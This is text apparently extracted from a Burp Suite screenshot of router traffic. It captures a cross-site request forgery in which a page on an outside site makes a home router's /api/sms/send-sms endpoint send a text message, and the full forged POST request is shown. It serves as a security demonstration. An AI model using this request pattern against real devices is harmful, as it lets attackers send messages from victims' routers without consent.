 Applications Places burp-StartBurp Thu 12:39 1
Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP Cookies
42 http://192.168.1.1 GET /config/global/languagelist.xml 200 543 XML xml 192.168.1.1
43 http://192.168.1.1 GET /api/monitoring/converged-status 200 316 XML 192.168.1.1
44 http://192.168.1.1 GET /language/lang_tr_tr.js 200 19564 script js 192.168.1.1
45 http://192.168.1.1 GET /api/monitoring/status 200 831 XML 192.168.1.1
46 http://192.168.1.1 GET /api/monitoring/traffic-statistics 200 547 XML 192.168.1.1
47 http://192.168.1.1 GET /api/monitoring/check-notifications 200 330 XML 192.168.1.1
48 http://192.168.1.1 GET /api/monitoring/status 200 831 XML 192.168.1.1
49 http://192.168.1.1 GET /api/monitoring/traffic-statistics 200 547 XML 192.168.1.1
50 http://192.168.1.1 GET /api/monitoring/check-notifications 200 330 XML 192.168.1.1
51 http://192.168.1.1 GET /api/monitoring/status 200 831 XML 192.168.1.1
52 http://192.168.1.1 GET /api/monitoring/traffic-statistics 200 547 XML 192.168.1.1
53 http://192.168.1.1 GET /api/monitoring/check-notifications 200 330 XML 192.168.1.1
54 http://www.mertsarica.com GET /csrf.html 200 1506 HTML html 178.18.195.170
55 http://192.168.1.1 POST /api/sms/send-sms 200 213 XML 192.168.1.1
Request Response
Raw Params Headers Hex XML
POST /api/sms/send-sms HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.5.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.mertsarica.com/csrf.html
Content-Length: 223
Origin: http://www.mertsarica.com
Connection: close
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0"
encoding="UTF-8"?><request><Index>-1</Index><Phones><Phone>05 </Phone></Phones><Sca></Sca><Content>Test</Content><Length>5</Length><Reserved>1</Reserved><Date>2016-01-07
18:27:24</Date></request>
? < + > Type a search term 0 matches